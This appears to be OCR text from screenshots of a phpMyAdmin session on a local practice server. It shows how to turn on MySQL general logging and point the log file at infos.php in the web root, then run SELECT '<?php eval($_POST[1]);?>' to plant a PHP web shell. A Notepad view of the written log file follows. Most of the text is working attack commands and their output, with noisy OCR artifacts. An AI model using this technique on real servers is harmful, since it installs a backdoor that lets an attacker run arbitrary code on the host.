 显示行 0 - 0 ( 1 总计, 查询花费 0.00
SELECT '<?php eval($_POST[1]);?>'
SQL ]
显示： 起始行： 0 行数： 3
+ 选项
<?php eval($_POST[1]);?>
<?php eval($_POST[1]);?>
显示： 起始行： 0 行数： 3
查询结果选项
打印预览 打印预览 (全文显示)
infos.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Id Command Argument■ 30 Init DB mysql■ 30
Query SHOW MASTER LOGS■ 30 Quit ■180826 16:17:58
31 Connect root@localhost on ■ 31 Query SET NAMES
'utf8' COLLATE 'utf8_general_ci'■ 31 Query set global
general_log = "ON"■ 31 Query # MySQL 返回的查询结果为空 (即
零行)。
SET global general_log_file='D:/stduy/PHPTutorial/WWW/infos.php'■
D:\stduy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community
Server (GPL)). started with:■TCP Port: 3306, Named Pipe: MySQL■Time
Id Command Argument■ 31 Query # MySQL 返回的查询结果
为空 (即零行)。■ 31 Init DB mysql■ 31 Query
SHOW MASTER LOGS■ 31 Quit ■180826 16:19:23 32
Connect root@localhost on ■ 32 Query SET NAMES 'utf8'
COLLATE 'utf8_general_ci'■ 32 Query set global general_log
= "ON"■ 32 Query SET global
general_log_file='D:/stduy/PHPTutorial/WWW/infos.php'■
D:\stduy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community
Server (GPL)). started with:■TCP Port: 3306, Named Pipe: MySQL■Time
Id Command Argument■ 32 Init DB mysql■ 32
Query SHOW MASTER LOGS■ 32 Quit ■180826 16:23:27
33 Connect root@localhost on ■ 33 Query SET NAMES
'utf8' COLLATE 'utf8_general_ci'■ 33 Query select '<?php
eval($_POST[1]);?>'■ 33 Quit ■